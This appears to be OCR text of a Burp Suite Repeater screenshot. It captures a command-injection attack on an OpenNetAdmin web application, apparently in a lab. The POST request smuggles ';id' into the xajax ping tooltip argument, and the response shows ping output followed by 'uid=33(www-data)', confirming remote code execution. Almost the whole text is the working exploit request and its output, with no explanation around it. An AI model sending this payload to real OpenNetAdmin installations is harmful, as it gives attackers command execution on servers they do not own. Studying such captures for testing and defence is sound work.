 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://opennetadmin ?
Request
Pretty Raw \n Actions
1 POST /ona/ HTTP/1.1
2 Host: opennetadmin
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Method: POST http://opennetadmin/ona/ HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: http://opennetadmin
11 Connection: close
12 Referer: http://opennetadmin/ona/
13 Cookie: ona_context_name=DEFAULT; OpenEMR=
eh8vSvVQOsKCt3-FtDq5EwR4xOElMiE6RSwOZxePhTD-liCQ; ONA_SESSION_ID=
heavl0e9a8e8dampib3mloi546
14
15 xajax=window_submit&xajaxr=1632763728103&xajaxargs[]=tooltips&xajaxargs[]
=ip%3D%3E172.24.0.2;id&xajaxargs[]=ping
? Search... 0 matches
Response
Pretty Raw Render \n Actions
43 </table>
44 <!-- Module Output -->
45 <table style="background-color: #F2F2F2; padding-left: 25px; paddin
46 <tr>
47 <td align="left" class="padding">
48 <br>
49 <div style="border: solid 2px #000000; background-color: #FFFFFF; w
50 <pre style="padding: 4px;font-family: monospace;">PING 172.24.0.2 (
51 64 bytes from 172.24.0.2: icmp_seq=1 ttl=64 time=0.071 ms
52 64 bytes from 172.24.0.2: icmp_seq=2 ttl=64 time=0.049 ms
53 64 bytes from 172.24.0.2: icmp_seq=3 ttl=64 time=0.050 ms
54
55 --- 172.24.0.2 ping statistics ---
56 3 packets transmitted, 3 received, 0% packet loss, time 2070ms
57 rtt min/avg/max/mdev = 0.049/0.056/0.071/0.013 ms
58 uid=33(www-data) gid=33(www-data) groups=33(www-data)
59 </pre>
60 </div>
61 </td>
62 </tr>
63 </table>
64
65 <!-- Just a little padding -->
66 <table style="background-color: #F2F2F2; padding-left: 25px; paddin
Validated Execution
Privilege & Context.
? Search... 0 matches
INSPECTOR
Done 3,757 bytes | 2,127 millis